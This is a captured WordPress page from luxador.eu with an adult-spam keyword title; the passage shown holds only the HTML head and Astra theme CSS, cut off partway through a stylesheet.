

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/10/16/norwegian-porn-movie-free-vintage-porn-deep-throating-badhuset-stromstad/
body_size: 143581
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Norwegian porn movie free vintage porn &#038; deep throating badhuset strømstad &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Norwegian porn movie free vintage porn &#038; deep throating badhuset strømstad Comments Feed" href="http://luxador.eu/2022/10/16/norwegian-porn-movie-free-vintage-porn-deep-throating-badhuset-stromstad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F10%2F16%2Fnorwegian-porn-movie-free-vintage-porn-deep-throating-badhuset-stromstad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F10%2F16%2Fnorwegian-porn-movie-free-vintage-porn-deep-throating-badhuset-stromstad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > 